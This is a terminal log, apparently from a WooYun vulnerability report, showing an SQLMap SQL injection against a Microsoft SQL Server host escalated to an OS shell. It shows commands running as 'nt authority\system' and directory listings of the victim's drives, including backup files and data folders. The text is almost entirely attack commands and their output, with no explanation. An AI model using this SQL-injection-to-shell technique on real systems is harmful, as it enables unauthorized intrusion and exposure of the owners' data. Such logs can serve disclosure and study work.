 管理员: SQLMap - python SQLMap/SQLMap.py -r 3.txt --time-sec 6 --dbms "Microsoft SQ...
do you want to retrieve the command standard output? [Y/n/a] Y
[13:58:27] [INFO] the SQL query used returns 1 entries
[13:58:27] [INFO] retrieved: nt authority\\\\system
command standard output:    'nt authority\system'
os-shell> dir D:\
do you want to retrieve the command standard output? [Y/n/a] Y
[13:59:06] [INFO] the SQL query used returns 1 entries
[13:59:06] [INFO] retrieved: 设备未就绪。
command standard output:    '设备未就绪。'
os-shell> dir E:\
do you want to retrieve the command standard output? [Y/n/a] Y
[13:59:13] [INFO] the SQL query used returns 13 entries
[13:59:13] [INFO] retrieved:  驱动器 E 中的卷是 DATARUN
[13:59:13] [INFO] retrieved:  卷的序列号是 4EC2-3A33
[13:59:13] [INFO] retrieved:
[13:59:14] [INFO] retrieved:  E:\\\\ 的目录
[13:59:14] [INFO] retrieved:
[13:59:14] [INFO] retrieved: 2011/01/05  17:15    <DIR>          360Downloads
[13:59:14] [INFO] retrieved: 2014/03/19  14:18        21,415,424 jkpg.bak
[13:59:19] [INFO] retrieved: 2012/12/11  18:11        45,692,416 lyb
[13:59:19] [INFO] retrieved: 2015/11/29  06:53    <DIR>          marstmp
[13:59:20] [INFO] retrieved: 2011/01/05  17:15    <DIR>          Program Files
[13:59:20] [INFO] retrieved: 2012/12/21  14:28    <DIR>          SQLExpress_2008
[13:59:20] [INFO] retrieved: 2011/05/06  09:25    <DIR>          共享数据
[13:59:20] [INFO] retrieved: 2014/01/28  10:26    <DIR>          补偿费
command standard output:
---
驱动器 E 中的卷是 DATARUN
卷的序列号是 4EC2-3A33
E:\ 的目录
2011/01/05  17:15    <DIR>          360Downloads
2014/03/19  14:18        21,415,424 jkpg.bak
2012/12/11  18:11        45,692,416 lyb
2015/11/29  06:53    <DIR>          marstmp
2011/01/05  17:15    <DIR>          Program Files
2012/12/21  14:28    <DIR>          SQLExpress_2008
2011/05/06  09:25    <DIR>          共享数据
2014/01/28  10:26    <DIR>          补偿费
---
os-shell>
www.wooyun.org